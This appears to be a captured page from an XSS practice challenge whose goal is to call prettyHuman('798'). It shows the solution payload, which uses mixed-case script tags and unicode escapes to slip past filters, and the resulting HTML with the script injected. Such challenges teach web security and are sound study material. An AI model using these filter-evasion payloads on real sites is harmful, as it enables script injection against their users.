 Challenge: call the prettyHuman function with argument 798 (string) by exploiting the XSS vulnerability.
<scripT>pre\u0074\u0074yHuman('798')</scripT>
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <scripT>pre\u0074\u0074yHuman('798')</scripT></body>
</html>